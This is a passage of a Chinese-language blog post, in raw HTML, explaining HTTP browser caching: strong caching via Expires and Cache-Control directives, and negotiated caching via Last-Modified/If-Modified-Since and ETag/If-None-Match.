0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>强缓存</h2>\n<p>不会向服务器发送请求，直接从缓存中读取资源，在 chrome 控制台的 Network 选项中可以看到该请求返回 200 的状态码，并且 Size 显示 from disk cache 或 from memory cache。强缓存可以通过设置两种 HTTP Header 实现：Expires 和 Cache-Control。</p>\n<h3 id="expires"><a href="#expires" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Expires</h3>\n<p>缓存过期时间，用来指定资源到期的时间，是服务器端的具体的时间点。也就是说，<code class="language-text">Expires=max-age+请求时间</code>，需要和 Last-modified 结合使用。Expires 是 Web 服务器响应消息头字段，在响应 http 请求时告诉浏览器在过期时间前浏览器可以直接从浏览器缓存取数据，而无需再次请求。</p>\n<p>Expires 是 HTTP/1 的产物，受限于本地时间，如果修改了本地时间，可能会造成缓存失效。<code class="language-text">Expires: Wed, 22 Oct 2018 08:41:00 GMT</code> 表示资源会在 <code class="language-text">Wed, 22 Oct 2018 08:41:00 GMT</code> 后过期，需要再次请求。</p>\n<h3 id="cache-control"><a href="#cache-control" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Cache-Control</h3>\n<p>在 HTTP/1.1 中，Cache-Control 是最重要的规则，主要用于控制网页缓存。比如当 <code class="language-text">Cache-Control: max-age=300</code> 时，则代表在这个请求正确返回时间（浏览器也会记录下来）的 5 分钟内再次加载资源，就会命中强缓存。</p>\n<p>Cache-Control 可以在请求头或者响应头中设置，并且可以组合使用多种指令：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 562px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 61.032028469750884%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 18 09" title="" data-src="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png" data-srcset="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-3ced9.png 200w,\n/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-4c4f5.png 400w,\n/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png 562w" data-sizes="(max-width: 562px) 100vw, 562px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h4 id="public"><a href="#public" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>public</h4>\n<p>所有内容都将被缓存（客户端和代理服务器都可缓存）。具体来说响应可被任何中间节点缓存，如 Browser &#x3C;— proxy1 &#x3C;— proxy2 &#x3C;— Server，中间的 proxy 可以缓存资源，比如下次再请求同一资源 proxy1 直接把自己缓存的东西给 Browser 而不再向 proxy2 要。</p>\n<h4 id="private"><a href="#private" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>private</h4>\n<p>所有内容只有客户端可以缓存，Cache-Control 的默认取值。具体来说，表示中间节点不允许缓存，对于 Browser &#x3C;— proxy1 &#x3C;— proxy2 &#x3C;— Server，proxy 会老老实实把 Server 返回的数据发送给 proxy1，自己不缓存任何数据。当下次 Browser 再次请求时 proxy 会做好请求转发而不是自作主张给自己缓存的数据。</p>\n<h4 id="no-cache"><a href="#no-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>no-cache</h4>\n<p>客户端缓存内容，是否使用缓存则需要经过协商缓存来验证决定。表示不使用 Cache-Control 的缓存控制方式做前置验证，而是使用 Etag 或者 Last-Modified 字段来控制缓存。需要注意的是，no-cache 这个名字有一点误导。设置了 no-cache 之后，并不是说浏览器就不再缓存数据，只是浏览器在使用缓存数据时，需要先确认一下数据是否还跟服务器保持一致。</p>\n<h4 id="no-store"><a href="#no-store" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>no-store</h4>\n<p>所有内容都不会被缓存，即不使用强制缓存，也不使用协商缓存</p>\n<h4 id="max-age"><a href="#max-age" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>max-age</h4>\n<p>max-age=xxx (xxx is numeric) 表示缓存内容将在 xxx 秒后失效</p>\n<h4 id="s-maxage"><a href="#s-maxage" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>s-maxage</h4>\n<p>同 max-age 作用一样，只在代理服务器中生效（比如 CDN 缓存）。比如当 s-maxage=60 时，在这 60 秒中，即使更新了 CDN 的内容，浏览器也不会进行请求。max-age 用于普通缓存，而 s-maxage 用于代理缓存。s-maxage 的优先级高于 max-age。如果存在 s-maxage，则会覆盖掉 max-age 和 Expires header。</p>\n<h4 id="max-stale"><a href="#max-stale" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>max-stale</h4>\n<p>能容忍的最大过期时间。max-stale 指令标示了客户端愿意接收一个已经过期了的响应。如果指定了 max-stale 的值，则最大容忍时间为对应的秒数。如果没有指定，那么说明浏览器愿意接收任何 age 的响应（age 表示响应由源站生成或确认的时间与当前时间的差值）。</p>\n<h4 id="min-fresh"><a href="#min-fresh" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>min-fresh</h4>\n<p>能够容忍的最小新鲜度。min-fresh 标示了客户端不愿意接受新鲜度不多于当前的 age 加上 min-fresh 设定的时间之和的响应。</p>\n<h4 id="must-revalidate"><a href="#must-revalidate" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>must-revalidate</h4>\n<p>must-revalidate 告诉缓存，在事先没有跟原始服务器进行再验证的情况下，不能提供这个对象的陈旧副本，缓存仍然可以随意提供新鲜的副本。如果在缓存进行 must-revalidate 新鲜度检查时，原始服务器不可用，缓存就必须返回一条 504 错误。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-8f041.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 90.1219512195122%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 28 46" title="" data-src="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-fee1c.png" data-srcset="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-a67b7.png 200w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-0b187.png 400w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-fee1c.png 800w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-8f041.png 820w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看到，我们可以将多个指令配合起来一起使用，达到多个目的。比如说我们希望资源能被缓存下来，并且是客户端和代理服务器都能缓存，还能设置缓存失效时间等等。</p>\n<h3 id="expires-和-cache-control-两者对比"><a href="#expires-%E5%92%8C-cache-control-%E4%B8%A4%E8%80%85%E5%AF%B9%E6%AF%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Expires 和 Cache-Control 两者对比</h3>\n<p>其实这两者差别不大，区别就在于 Expires 是 http1.0 的产物，Cache-Control 是 http1.1 的产物，两者同时存在的话，Cache-Control 优先级高于 Expires；在某些不支持 HTTP1.1 的环境下，Expires 就会发挥用处。所以 Expires 其实是过时的产物，现阶段它的存在只是一种兼容性的写法。</p>\n<p>强缓存判断是否缓存的依据来自于是否超出某个时间或者某个时间段，而不关心服务器端文件是否已经更新，这可能会导致加载文件不是服务器端最新的内容，那我们如何获知服务器端内容是否已经发生了更新呢？此时我们需要用到协商缓存策略。</p>\n<h2 id="协商缓存"><a href="#%E5%8D%8F%E5%95%86%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>协商缓存</h2>\n<p>协商缓存就是强制缓存失效后，浏览器携带缓存标识向服务器发起请求，由服务器根据缓存标识决定是否使用缓存的过程，主要有以下两种情况：</p>\n<ul>\n<li>\n<p>协商缓存生效，返回 304 和 Not Modified</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 709px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.0225669957687%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 33 21" title="" data-src="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png" data-srcset="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-ae213.png 200w,\n/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-0d4a3.png 400w,\n/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png 709w" data-sizes="(max-width: 709px) 100vw, 709px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n<li>\n<p>协商缓存失效，返回 200 和请求结果</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 666px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 77.77777777777777%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 34 10" title="" data-src="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png" data-srcset="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-76d25.png 200w,\n/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-edf88.png 400w,\n/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png 666w" data-sizes="(max-width: 666px) 100vw, 666px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n</ul>\n<p>协商缓存可以通过设置两种 HTTP Header 实现：Last-Modified 和 ETag。</p>\n<h3 id="last-modified-和-if-modified-since"><a href="#last-modified-%E5%92%8C-if-modified-since" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Last-Modified 和 If-Modified-Since</h3>\n<p>浏览器在第一次访问资源时，服务器返回资源的同时，在 response header 中添加 Last-Modified 的 header，值是这个资源在服务器上的最后修改时间，浏览器接收缓存文件和 header；</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="57211951346931780000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`Last-Modified: Fri, 22 Jul 2016 01:47:00 GMT`, `57211951346931780000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">Last-Modified: Fri, 22 Jul 2016 01:47:00 GMT</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>浏览器下一次请求这个资源，浏览器检测到有 Last-Modified 这个 header，于是添加 If-Modified-Since 这个 header，值就是 Last-Modified 中的值；</p>\n<p>服务器再次收到这个资源请求，会根据 If-Modified-Since 中的值与服务器中这个资源的最后修改时间对比，如果没有变化，返回 304 和空的响应体，直接从缓存读取，如果 If-Modified-Since 的时间小于服务器中这个资源的最后修改时间，说明文件有更新，于是返回新的资源文件和 200</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 438px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 86.7579908675799%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 40 45" title="" data-src="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png" data-srcset="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-86481.png 200w,\n/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-1ca59.png 400w,\n/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png 438w" data-sizes="(max-width: 438px) 100vw, 438px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>但是 Last-Modified 存在一些弊端：</p>\n<ul>\n<li>如果本地打开缓存文件，即使没有对文件进行修改，但还是会造成 Last-Modified 被修改，服务端不能命中缓存导致发送相同的资源</li>\n<li>因为 Last-Modified 只能以秒计时，如果在不可感知的时间内修改完成文件，那么服务端会认为资源还是命中了，不会返回正确的资源</li>\n</ul>\n<p>既然根据文件修改时间来决定是否缓存尚有不足，能否可以直接根据文件内容是否修改来决定缓存策略？所以在 HTTP/1.1 出现了 ETag 和 If-None-Match</p>\n<h3 id="etag-和-if-none-match"><a href="#etag-%E5%92%8C-if-none-match" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>ETag 和 If-None-Match</h3>\n<p>Etag 是服务器响应请求时，返回当前资源文件的一个唯一标识（由服务器生成），只要资源有变化，Etag 就会重新生成。</p>\n<p>浏览器在下一次加载资源向服务器发送请求时，会将上一次返回的 Etag 值放到 request header 里的 If-None-Match 里，服务器只需要比较客户端传来的 If-None-Match 跟自己服务器上该资源的 ETag 是否一致，就能很好地判断资源相对客户端而言是否被修改过了。</p>\n<p>如果服务器发现 ETag 匹配不上，那么直接以常规 GET 200 形式将新的资源（当然也包括了新的 ETag）发给客户端；如果 ETag 是一致的，则直接返回 304 知会客户端直接使用本地缓存即可。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 546px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.88644688644688%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 47 46" title="" data-src="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png" data-srcset="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-e2b97.png 200w,\n/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-db056.png 400w,\n/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png 546w" data-sizes="(max-width: 546px) 100vw, 546px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="etag-和-last-modified-两者对比"><a href="#etag-%E5%92%8C-last-modified-%E4%B8%A4%E8%80%85%E5%AF%B9%E6%AF%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Etag 和 Last-Modified 两者对比</h3>\n<ul>\n<li>\n<p>在精确度上，Etag 要优于 Last-Modified。</p>\n<p>Last-Modified 的时间单位是秒，如果某个文件在 1 秒内改变了多次，那么他们的 Last-Modified 其实并没有体现出来修改，但是 Etag 每次都会改变确保了精度；如果是负载均衡的服务器，各个服务器生成的 Last-Modified 也有可能不一致。</p>\n</li>\n<li>\n<p>在性能上，Etag 要逊于 Last-Modified，毕竟 Last-Modified 只需要记录时间，而 Etag 需要服务器通过算法来计算出一个 hash 值。</p>\n</li>\n<li>\n<p>在优先级上，服务器校验优先考虑 Etag</p>\n</li>\n</ul>\n<h1 id="缓存机制"><a href="#%E7%BC%93%E5%AD%98%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存机制</h1>\n<p>强制缓存优先于协商缓存进行，若强制缓存(Expires 和 